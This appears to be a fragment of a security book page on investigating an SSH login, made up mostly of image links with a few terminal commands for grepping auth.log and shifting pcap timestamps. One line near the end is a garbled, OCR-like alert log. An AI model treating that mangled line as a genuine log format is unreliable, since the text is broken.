





<mark>root@kali:~/Deskto</mark>p# cat auth.log | grep "Accepted"<br>Mar 24 12:00:23 kali sshd[27363]: Accepted password for root from 192.168.153.130 port 53102 ssh2<br><mark>root@kali:~/Deskto</mark>p# █



root@hlkali /home/hacker/Desktop# editcap -t 9000 ssh\_cap.pcap ssh\_adjusted.pc ap

root@hlkali:/home/hacker/Desktop#











#### **Summary Report**

#### **Threat Analysis**













eventype=signature level=alert va="root" severity=low strup="vaxip-"oxid" at a strup="vaxip-"oxid" at a strup="comparation" or strup="oxide" at a strup="comparation" or strup="or severity="oxide="20004" incidentserial in s





**[ 179 ]**

